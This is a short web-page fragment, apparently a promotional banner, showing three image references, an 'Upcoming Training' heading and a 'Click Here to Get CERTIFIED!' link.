

## **Upcoming Training**

## Click Here to<br>{Get CERTIFIED!}



